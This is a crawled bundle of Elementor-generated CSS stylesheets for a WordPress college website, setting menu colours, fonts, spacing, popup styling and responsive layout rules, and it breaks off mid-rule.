.elementor-element.elementor-element-636ddfa .elementor-nav-menu--main .elementor-item{color:#F8D88D;fill:#F8D88D;padding-left:15px;padding-right:15px;padding-top:5px;padding-bottom:5px;}.elementor-95 .elementor-element.elementor-element-636ddfa .elementor-nav-menu--main .elementor-item:hover,
					.elementor-95 .elementor-element.elementor-element-636ddfa .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-95 .elementor-element.elementor-element-636ddfa .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-95 .elementor-element.elementor-element-636ddfa .elementor-nav-menu--main .elementor-item:focus{color:#F9F7F5;fill:#F9F7F5;}.elementor-95 .elementor-element.elementor-element-636ddfa .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-95 .elementor-element.elementor-element-636ddfa .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-95 .elementor-element.elementor-element-636ddfa .elementor-nav-menu--dropdown a, .elementor-95 .elementor-element.elementor-element-636ddfa .elementor-menu-toggle{color:var( --e-global-color-0423a8d );fill:var( --e-global-color-0423a8d );}.elementor-95 .elementor-element.elementor-element-636ddfa .elementor-nav-menu--dropdown{background-color:var( --e-global-color-d036cac );border-radius:0px 0px 4px 4px;}.elementor-95 .elementor-element.elementor-element-636ddfa .elementor-nav-menu--dropdown a:hover,
					.elementor-95 .elementor-element.elementor-element-636ddfa .elementor-nav-menu--dropdown a:focus,
					.elementor-95 .elementor-element.elementor-element-636ddfa .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-95 .elementor-element.elementor-element-636ddfa .elementor-nav-menu--dropdown a.highlighted,
					.elementor-95 .elementor-element.elementor-element-636ddfa .elementor-menu-toggle:hover,
					.elementor-95 .elementor-element.elementor-element-636ddfa .elementor-menu-toggle:focus{color:var( --e-global-color-d036cac );}.elementor-95 .elementor-element.elementor-element-636ddfa .elementor-nav-menu--dropdown a:hover,
					.elementor-95 .elementor-element.elementor-element-636ddfa .elementor-nav-menu--dropdown a:focus,
					.elementor-95 .elementor-element.elementor-element-636ddfa .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-95 .elementor-element.elementor-element-636ddfa .elementor-nav-menu--dropdown a.highlighted{background-color:#41317E;}.elementor-95 .elementor-element.elementor-element-636ddfa .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-d036cac );background-color:var( --e-global-color-0423a8d );}.elementor-95 .elementor-element.elementor-element-636ddfa .elementor-nav-menu--dropdown .elementor-item, .elementor-95 .elementor-element.elementor-element-636ddfa .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;font-weight:600;}.elementor-95 .elementor-element.elementor-element-636ddfa .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-95 .elementor-element.elementor-element-636ddfa .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-95 .elementor-element.elementor-element-636ddfa .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-95 .elementor-element.elementor-element-636ddfa .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 48px -12px rgba(0, 0, 0, 0.1);}.elementor-95 .elementor-element.elementor-element-636ddfa .elementor-nav-menu--dropdown a{padding-top:10px;padding-bottom:10px;}.elementor-95 .elementor-element.elementor-element-636ddfa div.elementor-menu-toggle{color:var( --e-global-color-d036cac );}.elementor-95 .elementor-element.elementor-element-636ddfa div.elementor-menu-toggle svg{fill:var( --e-global-color-d036cac );}.elementor-95 .elementor-element.elementor-element-636ddfa div.elementor-menu-toggle:hover, .elementor-95 .elementor-element.elementor-element-636ddfa div.elementor-menu-toggle:focus{color:var( --e-global-color-0423a8d );}.elementor-95 .elementor-element.elementor-element-636ddfa div.elementor-menu-toggle:hover svg, .elementor-95 .elementor-element.elementor-element-636ddfa div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-0423a8d );}.elementor-95 .elementor-element.elementor-element-2234f86{width:var( --container-widget-width, 0.989% );max-width:0.989%;--container-widget-width:0.989%;--container-widget-flex-grow:0;}.elementor-95 .elementor-element.elementor-element-2234f86 > .elementor-widget-container{margin:0px -10px -8px -10px;}.elementor-95 .elementor-element.elementor-element-2234f86.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-95 .elementor-element.elementor-element-2234f86 .elementor-icon-wrapper{text-align:right;}.elementor-95 .elementor-element.elementor-element-2234f86.elementor-view-stacked .elementor-icon{background-color:#dacaa4;}.elementor-95 .elementor-element.elementor-element-2234f86.elementor-view-framed .elementor-icon, .elementor-95 .elementor-element.elementor-element-2234f86.elementor-view-default .elementor-icon{color:#dacaa4;border-color:#dacaa4;}.elementor-95 .elementor-element.elementor-element-2234f86.elementor-view-framed .elementor-icon, .elementor-95 .elementor-element.elementor-element-2234f86.elementor-view-default .elementor-icon svg{fill:#dacaa4;}.elementor-95 .elementor-element.elementor-element-2234f86 .elementor-icon{font-size:29px;}.elementor-95 .elementor-element.elementor-element-2234f86 .elementor-icon svg{height:29px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-95 .elementor-element.elementor-element-d34eddd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-95 .elementor-element.elementor-element-d34eddd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-95 .elementor-element.elementor-element-d34eddd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-95 .elementor-element.elementor-element-d34eddd .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-95 .elementor-element.elementor-element-d34eddd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-95 .elementor-element.elementor-element-2336bd16{width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;text-align:left;}.elementor-95 .elementor-element.elementor-element-2336bd16 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-2336bd16 img{width:158px;}.elementor-95 .elementor-element.elementor-element-b343a52{width:var( --container-widget-width, 10% );max-width:10%;--container-widget-width:10%;--container-widget-flex-grow:0;}.elementor-95 .elementor-element.elementor-element-431a4bb5{padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-4f7e5439 > .elementor-element-populated{padding:16px 0px 16px 30px;}.elementor-95 .elementor-element.elementor-element-f28fd85{width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;text-align:left;}.elementor-95 .elementor-element.elementor-element-f28fd85 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-f28fd85 img{width:158px;}.elementor-95 .elementor-element.elementor-element-636ddfa{width:var( --container-widget-width, 10% );max-width:10%;--container-widget-width:10%;--container-widget-flex-grow:0;}.elementor-95 .elementor-element.elementor-element-636ddfa > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-636ddfa .elementor-nav-menu--dropdown a{padding-left:31px;padding-right:31px;}}@media(min-width:768px){.elementor-95 .elementor-element.elementor-element-4d82c963{width:58.476%;}.elementor-95 .elementor-element.elementor-element-7db030f{width:29.451%;}.elementor-95 .elementor-element.elementor-element-fd0b80d{width:11.405%;}}@media(max-width:1024px) and (min-width:768px){.elementor-95 .elementor-element.elementor-element-4d82c963{width:65%;}.elementor-95 .elementor-element.elementor-element-7db030f{width:24%;}.elementor-95 .elementor-element.elementor-element-fd0b80d{width:92%;}.elementor-95 .elementor-element.elementor-element-4f7e5439{width:89%;}}@media(max-width:767px){.elementor-95 .elementor-element.elementor-element-d34eddd > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-95 .elementor-element.elementor-element-d34eddd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-95 .elementor-element.elementor-element-d34eddd .elementor-icon-list-item > a{font-size:10px;}.elementor-95 .elementor-element.elementor-element-fd0b80d.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-95 .elementor-element.elementor-element-fd0b80d > .elementor-element-populated{margin:-5px 0px -5px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-95 .elementor-element.elementor-element-2336bd16{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-95 .elementor-element.elementor-element-2336bd16 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-2336bd16 img{width:39%;}.elementor-95 .elementor-element.elementor-element-4f7e5439.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-95 .elementor-element.elementor-element-4f7e5439 > .elementor-element-populated{padding:16px 30px 16px 30px;}.elementor-95 .elementor-element.elementor-element-f28fd85{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-95 .elementor-element.elementor-element-f28fd85 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-636ddfa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://licet.ac.in/wp-content/uploads/elementor/css/post-82.css?ver=1764723663
body_size: 1445
content:
.elementor-82 .elementor-element.elementor-element-2a4f338:not(.elementor-motion-effects-element-type-background), .elementor-82 .elementor-element.elementor-element-2a4f338 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-02c9991 );}.elementor-82 .elementor-element.elementor-element-2a4f338{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-82 .elementor-element.elementor-element-2a4f338 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-82 .elementor-element.elementor-element-e7cd824 img{width:100%;}.elementor-82 .elementor-element.elementor-element-48bc7c2b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-82 .elementor-element.elementor-element-48bc7c2b:not(.elementor-motion-effects-element-type-background), .elementor-82 .elementor-element.elementor-element-48bc7c2b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-02c9991 );}.elementor-82 .elementor-element.elementor-element-48bc7c2b > .elementor-background-overlay{background-color:#02010100;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-82 .elementor-element.elementor-element-48bc7c2b > .elementor-container{min-height:100vh;}.elementor-82 .elementor-element.elementor-element-48bc7c2b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 7% 0% 7%;}.elementor-bc-flex-widget .elementor-82 .elementor-element.elementor-element-7b0a77b0.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-82 .elementor-element.elementor-element-7b0a77b0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-82 .elementor-element.elementor-element-e8a6d91{--spacer-size:1px;}.elementor-82 .elementor-element.elementor-element-937a99b > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-82 .elementor-element.elementor-element-937a99b .elementor-heading-title{font-size:31px;letter-spacing:0px;color:var( --e-global-color-d036cac );}.elementor-82 .elementor-element.elementor-element-39cabb40{width:auto;max-width:auto;}.elementor-82 .elementor-element.elementor-element-39cabb40 .elementor-nav-menu .elementor-item{font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:500;}.elementor-82 .elementor-element.elementor-element-39cabb40 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-82 .elementor-element.elementor-element-39cabb40 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-82 .elementor-element.elementor-element-39cabb40 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-82 .elementor-element.elementor-element-39cabb40 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-82 .elementor-element.elementor-element-39cabb40 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-d036cac );fill:var( --e-global-color-d036cac );}.elementor-82 .elementor-element.elementor-element-39cabb40 .elementor-nav-menu--dropdown a, .elementor-82 .elementor-element.elementor-element-39cabb40 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-82 .elementor-element.elementor-element-39cabb40 .elementor-nav-menu--dropdown .elementor-item, .elementor-82 .elementor-element.elementor-element-39cabb40 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;font-weight:500;}.elementor-82 .elementor-element.elementor-element-39cabb40 .elementor-nav-menu--dropdown a{padding-left:9px;padding-right:9px;padding-top:14px;padding-bottom:14px;}.elementor-82 .elementor-element.elementor-element-b2e0430 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-82 .elementor-element.elementor-element-b2e0430{text-align:left;}.elementor-82 .elementor-element.elementor-element-b2e0430 .elementor-heading-title{font-size:31px;letter-spacing:0px;color:var( --e-global-color-d036cac );}.elementor-82 .elementor-element.elementor-element-e86ff3a{width:auto;max-width:auto;}.elementor-82 .elementor-element.elementor-element-e86ff3a .elementor-nav-menu .elementor-item{font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:500;}.elementor-82 .elementor-element.elementor-element-e86ff3a .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-82 .elementor-element.elementor-element-e86ff3a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-82 .elementor-element.elementor-element-e86ff3a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-82 .elementor-element.elementor-element-e86ff3a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-82 .elementor-element.elementor-element-e86ff3a .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-d036cac );fill:var( --e-global-color-d036cac );}.elementor-82 .elementor-element.elementor-element-e86ff3a .elementor-nav-menu--dropdown a, .elementor-82 .elementor-element.elementor-element-e86ff3a .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-82 .elementor-element.elementor-element-e86ff3a .elementor-nav-menu--dropdown{background-color:var( --e-global-color-98b5f43 );}.elementor-82 .elementor-element.elementor-element-e86ff3a .elementor-nav-menu--dropdown .elementor-item, .elementor-82 .elementor-element.elementor-element-e86ff3a .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;font-weight:500;}.elementor-82 .elementor-element.elementor-element-e86ff3a .elementor-nav-menu--dropdown a{padding-left:9px;padding-right:9px;padding-top:14px;padding-bottom:14px;}.elementor-82 .elementor-element.elementor-element-156d466 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-82 .elementor-element.elementor-element-156d466 .elementor-heading-title{font-size:24px;color:var( --e-global-color-d036cac );}.elementor-82 .elementor-element.elementor-element-17ee4a3c{font-family:var( --e-global-typography-5634b6a-font-family ), Sans-serif;font-size:var( --e-global-typography-5634b6a-font-size );font-weight:var( --e-global-typography-5634b6a-font-weight );line-height:var( --e-global-typography-5634b6a-line-height );color:#FFFFFF;}.elementor-82 .elementor-element.elementor-element-21c20c1 > .elementor-widget-container{margin:10px 0px 00px 0px;}.elementor-82 .elementor-element.elementor-element-21c20c1 .elementor-heading-title{font-size:24px;color:var( --e-global-color-d036cac );}.elementor-82 .elementor-element.elementor-element-2db4700{width:auto;max-width:auto;}.elementor-82 .elementor-element.elementor-element-2db4700 .elementor-nav-menu .elementor-item{font-family:"DM Sans", Sans-serif;font-size:18px;font-weight:500;}.elementor-82 .elementor-element.elementor-element-2db4700 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-82 .elementor-element.elementor-element-2db4700 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-82 .elementor-element.elementor-element-2db4700 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-82 .elementor-element.elementor-element-2db4700 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-82 .elementor-element.elementor-element-2db4700 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-d036cac );fill:var( --e-global-color-d036cac );}.elementor-82 .elementor-element.elementor-element-2db4700 .elementor-nav-menu--dropdown .elementor-item, .elementor-82 .elementor-element.elementor-element-2db4700 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;font-weight:500;}.elementor-82 .elementor-element.elementor-element-2db4700 .elementor-nav-menu--dropdown a{padding-left:9px;padding-right:9px;padding-top:14px;padding-bottom:14px;}.elementor-82 .elementor-element.elementor-element-6bb5b4 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-82 .elementor-element.elementor-element-6bb5b4 .elementor-heading-title{font-size:24px;color:var( --e-global-color-d036cac );}.elementor-82 .elementor-element.elementor-element-180c9153{font-family:var( --e-global-typography-5634b6a-font-family ), Sans-serif;font-size:var( --e-global-typography-5634b6a-font-size );font-weight:var( --e-global-typography-5634b6a-font-weight );line-height:var( --e-global-typography-5634b6a-line-height );color:#FFFFFF;}.elementor-82 .elementor-element.elementor-element-3cf6d4d > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-82 .elementor-element.elementor-element-3cf6d4d .elementor-heading-title{font-size:24px;color:var( --e-global-color-d036cac );}.elementor-82 .elementor-element.elementor-element-b572617{width:auto;max-width:auto;}.elementor-82 .elementor-element.elementor-element-b572617 .elementor-nav-menu .elementor-item{font-family:"DM Sans", Sans-serif;font-size:18px;font-weight:500;}.elementor-82 .elementor-element.elementor-element-b572617 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-82 .elementor-element.elementor-element-b572617 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-82 .elementor-element.elementor-element-b572617 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-82 .elementor-element.elementor-element-b572617 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-82 .elementor-element.elementor-element-b572617 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-d036cac );fill:var( --e-global-color-d036cac );}.elementor-82 .elementor-element.elementor-element-b572617 .elementor-nav-menu--dropdown .elementor-item, .elementor-82 .elementor-element.elementor-element-b572617 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;font-weight:500;}.elementor-82 .elementor-element.elementor-element-b572617 .elementor-nav-menu--dropdown a{padding-left:9px;padding-right:9px;padding-top:14px;padding-bottom:14px;}#elementor-popup-modal-82 .dialog-widget-content{animation-duration:0.4s;background-color:#1E1445E3;}#elementor-popup-modal-82 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-82{justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-82 .dialog-close-button{display:flex;top:89px;}body:not(.rtl) #elementor-popup-modal-82 .dialog-close-button{right:1.3%;}body.rtl #elementor-popup-modal-82 .dialog-close-button{left:1.3%;}#elementor-popup-modal-82 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-82 .dialog-close-button svg{fill:#FFFFFF;}@media(min-width:768px){.elementor-82 .elementor-element.elementor-element-e568bca{width:72.921%;}.elementor-82 .elementor-element.elementor-element-e4bc422{width:27.079%;}}@media(max-width:1024px) and (min-width:768px){.elementor-82 .elementor-element.elementor-element-7b0a77b0{width:100%;}}@media(max-width:1024px){.elementor-82 .elementor-element.elementor-element-5b3bef1 img{width:91%;}.elementor-82 .elementor-element.elementor-element-39cabb40 .elementor-nav-menu--main .elementor-item{padding-left:32px;padding-right:32px;}.elementor-82 .elementor-element.elementor-element-e86ff3a .elementor-nav-menu--main .elementor-item{padding-left:32px;padding-right:32px;}.elementor-82 .elementor-element.elementor-element-17ee4a3c{font-size:var( --e-global-typography-5634b6a-font-size );line-height:var( --e-global-typography-5634b6a-line-height );}.elementor-82 .elementor-element.elementor-element-2db4700 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-82 .elementor-element.elementor-element-2db4700 .elementor-nav-menu--main .elementor-item{padding-left:7px;padding-right:7px;}.elementor-82 .elementor-element.elementor-element-180c9153{font-size:var( --e-global-typography-5634b6a-font-size );line-height:var( --e-global-typography-5634b6a-line-height );}.elementor-82 .elementor-element.elementor-element-b572617 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-82 .elementor-element.elementor-element-b572617 .elementor-nav-menu--main .elementor-item{padding-left:7px;padding-right:7px;}}@media(max-width:767px){.elementor-82 .elementor-element.elementor-element-5b3bef1{text-align:left;}.elementor-82 .elementor-element.elementor-element-5b3bef1 img{width:75%;}.elementor-82 .elementor-element.elementor-element-e7cd824 img{width:0%;}.elementor-82 .elementor-element.elementor-element-48bc7c2b{padding:0px 0px 0px 0px;}.elementor-82 .elementor-element.elementor-element-17ee4a3c{font-size:var( --e-global-typography-5634b6a-font-size );line-height:var( --e-global-typography-5634b6a-line-height );}.elementor-82 .elementor-element.elementor-element-180c9153{font-size:var( --e-global-typography-5634b6a-font-size );line-height:var( --e-global-typography-5634b6a-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://licet.ac.in/wp-content/uploads/elementor/css/post-5172.css?ver=1764723664
body_size: 2174
content:
.elementor-5172 .elementor-element.elementor-element-6398dc0b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5172 .elementor-element.elementor-element-6398dc0b:not(.elementor-motion-effects-element-type-background), .elementor-5172 .elementor-element.elementor-element-6398dc0b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-5172 .elementor-element.elementor-element-6398dc0b > .elementor-background-overlay{background-color:#02010100;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5172 .elementor-element.elementor-element-6398dc0b > .elementor-container{min-height:100vh;}.elementor-5172 .elementor-element.elementor-element-6398dc0b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 7% 0% 7%;}.elementor-bc-flex-widget .elementor-5172 .elementor-element.elementor-element-32d5a5a3.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-5172 .elementor-element.elementor-element-32d5a5a3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-5172 .elementor-element.elementor-element-6e6194b9{--spacer-size:1px;}.elementor-5172 .elementor-element.elementor-element-78e02312{--spacer-size:27vh;}.elementor-5172 .elementor-element.elementor-element-eb8a76e .elementor-heading-title{font-family:var( --e-global-typography-85bbc1e-font-family ), Sans-serif;font-size:var( --e-global-typography-85bbc1e-font-size );font-weight:var( --e-global-typography-85bbc1e-font-weight );text-transform:var( --e-global-typography-85bbc1e-text-transform );line-height:var( --e-global-typography-85bbc1e-line-height );color:var( --e-global-color-d036cac );}.elementor-5172 .elementor-element.elementor-element-286cfc5 .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:100;color:#F4F4F4;}.elementor-5172 .elementor-element.elementor-element-4cd5e34 .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:100;color:#FFFFFF;}.elementor-5172 .elementor-element.elementor-element-63329d8 .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:100;color:#FFFFFF;}.elementor-5172 .elementor-element.elementor-element-c0c1f17 .elementor-heading-title{font-family:var( --e-global-typography-85bbc1e-font-family ), Sans-serif;font-size:var( --e-global-typography-85bbc1e-font-size );font-weight:var( --e-global-typography-85bbc1e-font-weight );text-transform:var( --e-global-typography-85bbc1e-text-transform );line-height:var( --e-global-typography-85bbc1e-line-height );color:var( --e-global-color-d036cac );}.elementor-5172 .elementor-element.elementor-element-91bc6ca .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:100;color:#FFFFFF;}.elementor-5172 .elementor-element.elementor-element-31facbd .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:100;color:#FFFFFF;}.elementor-5172 .elementor-element.elementor-element-e120922 .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:100;color:#FFFFFF;}.elementor-5172 .elementor-element.elementor-element-b54a54e .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:100;color:#FFFFFF;}.elementor-5172 .elementor-element.elementor-element-1259414 .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:100;color:#FFFFFF;}.elementor-5172 .elementor-element.elementor-element-b10a963 .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:100;color:#FFFFFF;}.elementor-5172 .elementor-element.elementor-element-b872653 .elementor-heading-title{font-family:var( --e-global-typography-85bbc1e-font-family ), Sans-serif;font-size:var( --e-global-typography-85bbc1e-font-size );font-weight:var( --e-global-typography-85bbc1e-font-weight );text-transform:var( --e-global-typography-85bbc1e-text-transform );line-height:var( --e-global-typography-85bbc1e-line-height );color:#DCCAA0;}.elementor-5172 .elementor-element.elementor-element-3326104 .elementor-heading-title{font-family:var( --e-global-typography-85bbc1e-font-family ), Sans-serif;font-size:var( --e-global-typography-85bbc1e-font-size );font-weight:var( --e-global-typography-85bbc1e-font-weight );text-transform:var( --e-global-typography-85bbc1e-text-transform );line-height:var( --e-global-typography-85bbc1e-line-height );color:#DCCAA0;}.elementor-5172 .elementor-element.elementor-element-a932ba7 .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:100;color:#FFFFFF;}.elementor-5172 .elementor-element.elementor-element-7ef80f2 .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:100;color:#CECECE;}.elementor-5172 .elementor-element.elementor-element-3d1c3b9 .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:100;color:#CFCFCF;}.elementor-5172 .elementor-element.elementor-element-698000e .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:100;color:#FFFFFF;}.elementor-5172 .elementor-element.elementor-element-2058025 .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:100;color:#FFFFFF;}.elementor-5172 .elementor-element.elementor-element-2b99d76 .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:100;color:#FFFFFF;}.elementor-5172 .elementor-element.elementor-element-aa50c5b .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:100;color:#FFFFFF;}.elementor-5172 .elementor-element.elementor-element-add9339 .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:100;color:#FFFFFF;}.elementor-5172 .elementor-element.elementor-element-abe89a9 .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:100;color:#FFFFFF;}.elementor-5172 .elementor-element.elementor-element-5ac6202 .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:100;color:#E0E0E0;}.elementor-5172 .elementor-element.elementor-element-25b9d2b .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:100;color:#FFFFFF;}.elementor-5172 .elementor-element.elementor-element-f6d7342 .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:100;color:#FFFFFF;}.elementor-5172 .elementor-element.elementor-element-fca8416 .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:100;color:#FFFFFF;}.elementor-5172 .elementor-element.elementor-element-6b1beb8 .elementor-heading-title{font-family:var( --e-global-typography-85bbc1e-font-family ), Sans-serif;font-size:var( --e-global-typography-85bbc1e-font-size );font-weight:var( --e-global-typography-85bbc1e-font-weight );text-transform:var( --e-global-typography-85bbc1e-text-transform );line-height:var( --e-global-typography-85bbc1e-line-height );color:#DCCAA0;}.elementor-5172 .elementor-element.elementor-element-c9dd608 .elementor-heading-title{font-family:var( --e-global-typography-85bbc1e-font-family ), Sans-serif;font-size:var( --e-global-typography-85bbc1e-font-size );font-weight:var( --e-global-typography-85bbc1e-font-weight );text-transform:var( --e-global-typography-85bbc1e-text-transform );line-height:var( --e-global-typography-85bbc1e-line-height );color:#DCCAA0;}.elementor-5172 .elementor-element.elementor-element-31e2487 .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:100;color:#FFFFFF;}.elementor-5172 .elementor-element.elementor-element-a59cbf8 .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:100;color:#FFFFFF;}.elementor-5172 .elementor-element.elementor-element-258c75b .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:100;color:#FFFFFF;}.elementor-5172 .elementor-element.elementor-element-ea9556f .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:100;color:#FFFFFF;}.elementor-5172 .elementor-element.elementor-element-503cdd0 .elementor-heading-title{font-family:var( --e-global-typography-85bbc1e-font-family ), Sans-serif;font-size:var( --e-global-typography-85bbc1e-font-size );font-weight:var( --e-global-typography-85bbc1e-font-weight );text-transform:var( --e-global-typography-85bbc1e-text-transform );line-height:var( --e-global-typography-85bbc1e-line-height );color:#DCCAA0;}.elementor-5172 .elementor-element.elementor-element-98d1203 .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:100;color:#FFFFFF;}.elementor-5172 .elementor-element.elementor-element-db2860f .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:100;color:#FFFFFF;}.elementor-5172 .elementor-element.elementor-element-5480872 .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:100;color:#FFFFFF;}.elementor-5172 .elementor-element.elementor-element-aff148d .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:100;color:#FFFFFF;}.elementor-5172 .elementor-element.elementor-element-040d3fd .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:100;color:#FFFFFF;}.elementor-5172 .elementor-element.elementor-element-6328f849{--spacer-size:48vh;}.elementor-5172 .elementor-element.elementor-element-2cd06aad > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-5172 .elementor-element.elementor-element-2cd06aad 